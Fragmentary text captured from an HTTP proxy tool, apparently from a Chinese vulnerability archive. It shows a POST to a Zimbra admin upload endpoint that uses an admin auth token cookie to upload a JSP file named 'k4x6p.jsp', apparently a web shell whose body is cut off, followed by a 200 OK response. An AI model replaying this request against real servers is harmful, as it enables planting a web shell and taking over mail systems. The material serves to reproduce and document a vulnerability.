 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /service/extension/clientUploader/upload/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https:
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 1423
DNT: 1
Connection: close
Cookie:
ZM_ADMIN_AUTH_TOKEN=0_7d41a7ecaae0243cfff359be608061a7c61fb481_69643d33363a65306661666438392d313336302d313164392d383636312d303
030613935643938656632 3b6578703d31333a313535343831393837313635333b61646d696e3d313a313b747970653d363a7a696d6272613b7469643d393a3
635313438343031333b
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="k4x6p.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.BufferedReader"%>
<%@page import="java.io.InputStreamReader"%>
<%@page import="java.io.Reader"%>
<%@page import="java.io.InputStream"%>
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 09 Apr 2019 02:26:08 GMT
Connection: close
Vary: Accept-Encoding, User-Agent
Content-Length: 95
<html><head></head><body onload="window.parent._uploadManager.loaded(1,'null');"><
'零组资料文库'